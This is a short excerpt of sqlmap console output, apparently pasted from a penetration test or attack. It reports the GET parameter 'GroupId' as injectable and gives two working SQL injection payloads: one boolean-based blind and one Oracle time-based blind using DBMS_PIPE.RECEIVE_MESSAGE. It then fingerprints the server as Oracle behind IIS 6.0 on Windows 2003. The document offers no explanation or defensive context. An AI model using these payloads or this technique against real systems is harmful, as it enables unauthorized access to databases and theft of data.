 GET parameter 'GroupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: GroupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: GroupId=141 AND 3596=3596&child=true

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: GroupId=141 AND 9303=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(106)||
CHR(68)||CHR(89),5)&child=true
---
[20:12:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle